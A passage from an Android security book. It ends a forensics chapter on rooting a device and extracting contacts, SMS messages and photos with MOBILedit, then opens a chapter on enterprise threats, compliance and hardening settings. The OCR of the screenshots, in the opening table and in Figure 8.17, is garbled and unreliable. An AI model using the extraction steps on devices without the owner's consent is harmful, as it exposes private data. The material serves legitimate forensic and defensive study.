| ndex<br>sqlte_autoindex_messages_1                                                                                                    |                                                                               |
| řě<br>sqlte_autoindex_photos_1                                                                                                    |                                                                               |
| ř<br>user_groups_id:                                                                                                    | CREATE INDEX user_groups_idx ON user_groups (type, owner_id, user_id)         |
| hdex<br>stabus groups jdx                                                                                                    | CREATE INDEX status_groups_idx ON status_groups (type,owner_id,tag.g_st       |
| Ě<br>wappigent hasn't                                                                                                    | CREATE INDEX user_cursors_index ON cursors (kind, type,owner_id)              |
| 휼<br>rearch_quares_ndex                                                                                                    | CREATE INDEX search_quaries_index CN search_quaries (type, name, quary)       |
| 휼<br>"search_results_ndex                                                                                                    | CREATE INDEX search_results_index ON search_results (tag,status_id)           |

<span id="page-178-0"></span>**Figure 8.13** Analyzing a Twitter DB in the SQLite DB Browser

## **8.7 Extracting Data from Android Devices**

In the previous section, we showed how to root an Android device and obtain useful information stored on it. While we can certainly do this piece-by-piece, there are tools that can help us to do this more efficiently—for example, the MOBILedit application. On a rooted device, MOBILedit allows us to extract all kinds of information from the device (contact information, SMS messages, databases from different applications, and so forth). Below are steps to extract information from a device using this application:

- 1. Make sure your device is rooted (see previous sections in this chapter).
- 2. Download and install the MOBILedit application ([Figure](#page-179-0) 8.14).
- 3. Input your device's IP address into the MOBLedit application (see [Figure](#page-180-0) 8.15).
- 4. Once the application connects to your device, you can download/view information, including call data, SMS messages, photos, and so forth (see [Figure](#page-181-0) 8.16).

5. You can also download data from the MobilEdit and use the techniques described in the previous sections to do a further analysis analysis (see [Figure](#page-182-0) 8.17).

#### **8.8 Summary**

In this chapter, we described different file systems used by Android. We reviewed relevant partitions and mount points that would of interest to security professionals to to analyze a device or applications. We reviewed different mechanisms through which an application can store persistent data (databases, preferences, files, and so forth) and how to obtain and analyze these bits. We covered steps to root an Android device (though this will be different from release to release) and how to use third-party applications to retrieve data from Android devices.

<span id="page-179-0"></span>

**Figure 8.14** MOBILedit Application after Launching


**Figure 8.15** Connecting to an Android Device Using MOBILedit



**Figure 8.16** Obtaining Contact Data, SMS/MMS, E-mail, and Photos

| $Cop$ Ta<br>Copy Free<br>Heidung<br>end As M<br>$\begin{smallmatrix} 0&\frac{3}{2}&\frac{1}{2}\\ 0&\frac{3}{2}&\frac{1}{2}\\ 0&0&0\end{smallmatrix}$<br>$\frac{N}{2}$<br>Open<br>mate Fo<br>ö<br>This is the internal file system accessed by a special protocol. We don't recommend to make changes unless you are an<br>12/31/1969 4/0.<br>12/31/1969 4:0.<br>12/31/1969 4/0.<br>12/31/1969 4:0.<br>2/31/1969 40.<br>12/31/1969 4:0.<br><unknown><br/>cuntriown&gt;<br/>sunknown&gt;<br/>cunknown&gt;<br/><untmown><br/>cunknown&gt;<br/>sunknown&gt;<br/>sunknown&gt;<br/>cuntmown&gt;<br/>cuntmown&gt;<br/>tunknown<sup>&gt;</sup><br/>cuntricitin&gt;<br/>cuntriown&gt;<br/>(unknown)<br/>cuntricion?<br/>Modified<br/><math display="inline">\overline{\phantom{a}}</math><br/>cunknown&gt;<br/><unknown><br/>(unknown)<br/><unknown><br/><unknown><br/>«folder» «unknown»<br/>cunknown&gt;<br/>«unknown»<br/><unknown><br/><unimown><br/>cunknown&gt;<br/>cuntmown&gt;<br/>«unknown»<br/><unknown><br/>(folder) <unknown><br/>stolder&gt; sunknown&gt;<br/><unknown><br/>cunknown&gt;<br/>cunknown&gt;<br/><unknown><br/>(unknown)<br/>Size Created<br/>Search<br/>cholder&gt;<br/>cholder&gt;<br/>cholders<br/>ctolder&gt;<br/>«folder»<br/>stolder&gt;<br/>5.62 KB<br/>(folder)<br/><tolder><br/><tolder><br/><tolder><br/>ctoider&gt;<br/>129.54 KB<br/><folder><br/>1188<br/>D6.19 MB<br/>6.37 KB<br/>15.18 KB<br/>expert.<br/>锡<br/><math>\frac{0}{2}</math><br/><sup>一</sup><br/>int two g three gre<br/>Settings<br/>default.prop<br/>intvenue.c<br/>Files<br/>File Name<br/><b>URBSGE</b><br/><b>Elistend</b><br/><b>Thinkin</b><br/><b>Operskt</b><br/>Backup<br/><b>Donfig</b><br/><b>Drache</b><br/><math>\Box</math> but<br/><b>Commt</b><br/><b>Distin</b><br/><b>Glass</b><br/><b>Careet</b><br/><b>C</b>asta<br/>Ddev<br/>Sis (C)<br/>Î<br/>å<br/>ŏ<br/>ä<br/>쩆<br/>Read</folder></tolder></tolder></tolder></unknown></unknown></unknown></unknown></unimown></unknown></unknown></unknown></unknown></untmown></unknown> |               |  | <b>CONSUMING</b> |
|----------------------------------------------------------------------------------------------------|---------------|--|------------------|
|                                                                                                    |               |  |                  |
|                                                                                                    | Connect<br>a. |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |
|                                                                                                    |               |  |                  |

**Figure 8.17** Obtaining Data from the File System on the Device

# **Securing Android for the Enterprise Environment**

In this chapter, we look at security concerns for deploying Android and Android applications in an enterprise environment. We first review security considerations for mobile devices, in general, as well as Android devices, in particular. We then move on to cover monitoring and compliance/audit considerations, as well as end-user training. We then look at hardening Android and developing secure applications for the Android platform.

### **9.1 Android in Enterprise**

From an enterprise perspective, there are different ways of looking at Android in the environment, with the main being the following three: deploying Android devices, developing Android applications, and the implications of allowing Android applications in the environment.

The deployment of Android devices and applications is primarily an IT function, whereas developing secure Android applications is part of either development/engineering teams or IT-development teams.

### *9.1.1 Security Concerns for Android in Enterprise*

As we discussed in [Chapter](#page-15-0) 1, today's mobile devices, including Android cell phones, are evolving at a rapid rate in terms of hardware and software features.

Our assessment of threats, as well as security controls, has not kept up with the evolution of these features. These devices, we would argue, need more protection due to the features available on them, as well as the proliferation of threats to them. Before such devices can be deployed in an enterprise (or applications developed), it is essential that we carefully consider threats to mobile devices, as well as to enterprise resources arising from mobile devices (and users). This can be done using a threat model. In threat modeling, we analyze assets to protect, threats to these assets, and resulting vulnerabilities. We propose appropriate security controls to mitigate these threats and vulnerabilities.

As covered briefly in [Chapter](#page-76-0) 4, Android suffers from traditional security concerns, similar to any other mobile OS. We expand on them here and include ones we intentionally left out in that discussion. The following are security concerns that are applicable to Android mobile devices [\(http://csrc.nist.gov/publications/drafts/800-](http://csrc.nist.gov/publications/drafts/800-124r1/draft_sp800-124-rev1.pdf) 124r1/draft\_sp800-124-rev1.pdf):

1. Lack of physical control of devices

- 2. Use of untrusted mobile devices
- 3. Use of untrusted connections and networks
- 4. Use of untrusted applications
- 5. Connections and interactions with other systems
- 6. Use of untrusted content
- 7. Use of location services
- 8. Lack of control on the patching of applications and the OS

### *Lack of Physical Control of Devices*

Mobile devices are physically under the control of end users (not system administrators or security professionals). The fact that a device is with the user pretty much all the time increases the risk of compromise to an enterprise's resources. From shoulder surfing to the actual loss of the physical device, threats arise from the lack of physical control of these devices. Mobile devices are more likely to be lost, stolen, or are temporarily not within the user's immediate reach or view. Enterprise security should assume that once stolen or lost, these devices could fall into malicious hands, and thus security controls to prevent disclosure of sensitive data must be designed with this assumption.

Considering the worst-case scenario in which a lost or a stolen device falls into malicious hands, the best way to prevent further damage will be to encrypt the mobile device (if the storing of sensitive data is allowed) or not allowing devices to access sensitive information (not really possible with Android smartphones). To prevent shoulder surfing, it might be prudent to use privacy screens (yes, there are ones for phones). In addition, a screen lock (requiring a password/PIN) should be a requirement for using these devices, if access to enterprise resources is desired. The best practice would be to authenticate to a different application each time one uses it, although this is tedious, and, most likely, users will not adhere to this (imagine logging into the Facebook application on an Android device every time one uses it).

### *Use of "User-Owned" Untrusted Devices*

Many enterprises are following a BYOD (bring your own device) model. This essentially means that users will bring their own mobile device (which they purchase) and use it to access company resources. This poses a risk because these devices are untrusted (and not approved) by enterprise security, and one has to rely on end users for due diligence. Thus, the assumption that all devices are essentially untrusted is not far-fetched.

Security policies need to be enforced even if these devices are owned by the users. In addition, these devices and applications on them need to be monitored. Other solutions include providing enterprise devices (which have a hardened OS and preapproved applications and security policies) or allowing user-owned devices, with sensitive resources being accessed through well-protected sandboxed applications.

#### *Connecting to "Unapproved and Untrusted Networks"*

Mobile devices have multiple ways to connect: cellular connectivity, wireless, Bluetooth connections, Near Field Communication (NFC), and so forth. An enterprise should assume that any or all of these means of connectivity are going to be employed by the end user. These connectivity options enable many types of attacks: sniffing, man-in-themiddle, eavesdropping, and so forth. An example of such an attack would be the end user connecting to any available (and open) Wi-Fi network and thus allowing an attacker to eavesdrop on communications (if not protected).

Making sure communications are authenticated before proceeding and then encrypted can effectively mitigate risk from this threat.

#### *Use of Untrusted Applications*

This essentially replicates the problem on desktop/laptop computers. End users are free to install any application they choose to download. Even if the device is owned and approved by an enterprise, users are likely to install their own applications (unless prevented by the security policy for the device). For Android, a user can download applications from dozens of application markets or just download an application off the Internet.

There are several options for mitigating this threat. An enterprise can either prohibit use of third-party applications through security policy enforcement or through acceptable use policy guidelines. It can create a whitelist of applications that users are allowed to install and use if they would like to access company resources through their Android devices. Although this might prevent them from installing an application (e.g., Facebook), they might still be able to use this application through other means (e.g., browser interface). The most effective mitigating step here is educating the end user, along with policy enforcement. The monitoring of devices is another step that can be taken.

#### *Connections with "Untrusted" Systems*

Mobile devices synchronize data to/from multiple devices and sources. They can be used to sync e-mails, calendars, pictures, music, movies, and so forth. Sources/destinations can be the enterprise's desktops/laptops, personal desktops/laptops, websites, and increasingly, these days, cloud-based services. Thus, one can assume any data on the device might be at risk.

If the device is owned by the enterprise, security policies on the device itself can be enforced to prevent it from backing up or synchronizing to unauthorized sources. If the user owns the device, awareness and monitoring (and maybe sandbox applications) are the way to go.

#### *Unknown Content*

There can be a lot of untrusted content on mobile devices (e.g., attachments, downloads, Quick Response (QR) codes, etc.). Many of these will be from questionable or unknown sources and can pose risks to user and enterprise data. Take, for example, QR codes. There can be malicious URLs or downloads hidden throughout these codes, but the user might not be aware of these, thus falling victim to an attack.

Installing security software (anti-virus) might mitigate some risk. Disabling the camera is another option to prevent attacks such as those on QR codes. Awareness, however, is the most effective solution here.

#### *Use of GPS (location-related services)*

Increasingly, mobile devices are being used as a navigation device as well as to find "information" based on location. Many applications increasingly rely on location data provided through GPS capabilities in mobile devices. From Facebook to yelp, the user's location is being used to facilitate user experience. This has a downside, aside from privacy implications. Location information can be used to launch targeted attacks or associate users' activities based on their location data.

Disabling the GPS is one way to mitigate the risk. However, this is not possible for BYOD devices. Another possibility is to educate users on the implications of using location data. Policies preventing some applications (e.g., social media applications) to use location information can also be implemented through policy enforcement.

### *Lack of Control of Patching Applications and OS*

This is an especially acute problem in BYOD environments. Users can bring their own devices and may not patch or update their OS/applications for security fixes that become available, thus exposing enterprise resources to security risks. Think of all the different Android versions (from 2.2.21 to 4.x) in your environment today and the potential security risks for each of them. Users probably have not upgraded or kept upto-date with security fixes for Android itself. In addition, many users don't install application updates.

Monitoring the devices and trying to ascertain information about the respective versions of their OS/applications can provide information that can be use to flag out insecure OS/applications. Users can then be forced to either upgrade or risk losing access to enterprise resources.

### *9.1.2 End-User Awareness*

Any strategy for securing mobile devices or enterprise resources being accessed through mobile devices must include end-user training. Users should be made aware of the risks (listed above) and understand why security controls are necessary. Adhering to these controls should be part of acceptable-use policy, and users should be required to review this at least annually. In addition, annual security-awareness training and a follow-up

quiz might imbibe some of these best practices in their minds. Secure awareness should be complemented by warning users when they are about to perform an unwarranted action (e.g., access unwanted site, download malicious code, etc.).

# *9.1.3 Compliance/Audit Considerations*

Enterprise security needs to be demonstrated to customers, auditors, and other stakeholders. Increasingly, mobile devices are an integral part of the "computing infrastructure" of an enterprise and are thus probed in depth by auditors. Although current security certifications (standards) have not kept up with threats to mobile devices, they do require that basic security practices be applied to mobile devices (and applications developed for mobile devices). Failing to secure your mobile devices/infrastructure can risk audit findings and fines, in many cases (depending on regulation/standards).

ISO 27002 is a widely used security standard published by the ISO/IEC body. It lists 39 control objectives and  $130+$  security controls for securing an enterprise environment. Many of these controls directly or indirectly provide guidance to securing mobile devices, data, and applications on them. Control 9.2.5 addresses physical security concerns, control  $10.8.1$  addresses information exchange, and control  $11.7.1$  specifically mandates security policy and measures that address threats from mobile devices.

In addition to the controls mentioned above, many other controls are applicable to mobile devices. Examples of such controls would be regular patching, security scanning, hardening, cryptography, and so forth. The control objective, "Information systems acquisition, development and maintenance," requires that security be taken into account while developing information systems and applications. Coding best practices (input validation, output encoding, error checking, etc.) is covered as part of this objective. Other standards (NIST 800-53, PCI DSS) have similar requirements for protecting mobile devices. At the core, these standards mandate performing regular assessment of threats on mobile assets, identify security issues, and implement controls, as well as educate end users and developers.

# *9.1.4 Recommended Security Practices for Mobile Devices*

Security controls can be divided into four main categories:

- 1. Policies and restrictions on functionality: Restrict the user and applications from accessing various hardware features (e.g., camera, GPS), push configurations for wireless, Virtual Private Network (VPN), send logs/violations to remote server, provide a whitelist of applications that can be used, and prevent rooted devices from accessing enterprise resources and networks.
- 2. Protecting data: This includes encrypting local and external storage, enabling VPN communications to access protected resources, and using strong cryptography for communications. This also should include a remote wipe functionality in the case of

a lost or stolen device.

- 3. Access controls: This includes authentication for using the device (e.g., PIN, SIM password) and per-application passwords. A PIN/Passcode should be required after the device has been idle for few minutes (the recommendation is 2–5 minutes).
- 4. Applications: This includes application-specific controls, including approved sources/markets from which applications can be installed, updates to applications, allowing only trusted applications (digitally signed from trusted sources) to be installed, and preventing services to backup/restore from public cloud-based applications.

# **9.2 Hardening Android**

In the previous section, we reviewed common threats to mobile devices and some of the mitigation steps one can take. In this section, we will cover in detail how to configure (harden) an Android device to mitigate the risks. We divide this section into two: hardening Android devices by configuration changes (hardening) and developing Android applications that are secure.

# *9.2.1 Deploying Android Securely*

Out of the box, Android does not come with all desired configuration settings (from a security viewpoint). This is especially true for an enterprise environment. Android security settings have improved with each major release and are fairly easy to configure. Desired configuration changes can be applied either locally or can be pushed to devices by Exchange ActiveSync mail policies. Depending on the device manufacturer, a device might have additional (manufacturer or third-party) tools to enhance security.

### *Unauthorized Device Access*

As mentioned earlier in the chapter, lack of physical control of mobile devices is one of the main concerns for a user and for an enterprise. The risk arising out of this can be mitigated to a certain extent through the following configuration changes:

### *Setting Up a Screen Lock*

After enabling this setting, a user is required to enter either a PIN or a password to access a device. There is an option to use patterns, although we do not recommend it. To enable this setting, go to "Settings" -> "Security" -> "Screen Lock" and choose between the "PIN" and "Password" option. We recommend a strong password or an 8-digit PIN (see [Figure](#page-189-0) 9.1). Once "Screen Lock" is enabled, the automatic timeout value should be updated as well ([Figure](#page-190-0) 9.2)

*Setting up the SIM Lock*

Turning on the "SIM card lock" makes it mandatory to enter this code to access "phone" functionality. Without this code, one would not be able to make calls or send SMS messages. To enable SIM lock, go to ["Settings"](#page-191-0) -> "Set up SIM card lock" (see Figures 9.3 and [9.4](#page-192-0)) and enable "Lock SIM card." Pick a value that is different from the screen lock.



<span id="page-189-0"></span>**Figure 9.1** Enabling Screen Lock

*Remote Wipe*

System administrators can enable the "Remote Wipe" function through Exchange ActiveSync mail policies. If a user is connected to the corporate Exchange server, it is critical to enable this feature in case the device is lost or stolen. There are other settings that can be pushed as well (e.g., password complexity). These are covered later in this chapter.

Remote Wipe essentially wipes out all data from the phone and restores it to factory state. This includes all e-mail data, application settings, and so forth. However, it does not delete information on external SD storage.

#### *Other Settings*

In addition to the above settings, we strongly recommend disabling the "Make passwords visible" option. This will prevent shoulder surfing attacks, as characters won't be repeated back on screen if you are typing a password or PIN. Go to "Settings" and uncheck "Make passwords visible" (see [Figure](#page-193-0) 9.5).



<span id="page-190-0"></span>**Figure 9.2** Automatic Lock Timeout Value

